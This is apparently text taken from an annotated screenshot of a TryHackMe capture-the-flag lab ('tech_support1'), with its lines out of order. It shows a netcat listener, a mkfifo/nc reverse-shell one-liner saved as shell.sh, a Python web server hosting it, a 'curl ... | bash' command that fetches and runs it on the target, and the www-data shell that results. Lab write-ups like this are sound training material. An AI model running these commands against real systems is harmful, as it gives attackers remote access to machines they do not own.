 nc -vnlp 4242
+ 1 host(s) tested
~/ctf_challenges/TryHackMe/tech_support1 on main! ⌚ 2:51:06
$ echo $TUN0
10.11.8.57
~/ctf_challenges/TryHackMe/tech_support1 on main! ⌚ 2:52:27
$ nc -vnlp 4242
4. Listen with nc
Listening on 0.0.0.0 4242
Connection received on 10.10.195.101 45516
/bin/sh: 0: can't access tty; job control turned off
$
6. Get shell
2. Make a reverse
shell
nmap_init.log report
~/ctf_challenges/TryHackMe/tech_support1 on main! ⌚ 2:55:45
$ echo 'rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10
.11.8.57 4242 >/tmp/f' > shell.sh
~/ctf_challenges/TryHackMe/tech_support1 on main! ⌚ 2:55:56
$ python -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.195.101 - - [11/Mar/2023 02:56:30] "GET /shell.sh HTTP/1.1" 2
00 -
3. Create server
$ rm -f /tmp/f
$ mkfifo /tmp/f
$ cat /tmp/f | /bin/sh -i 2>&1 | nc 10.11.8.57 4242 >/tmp/f
1. Failed
$ whoami
www-data
$ curl http://10.11.8.57:8888/shell.sh | bash
5. Get the shell and execute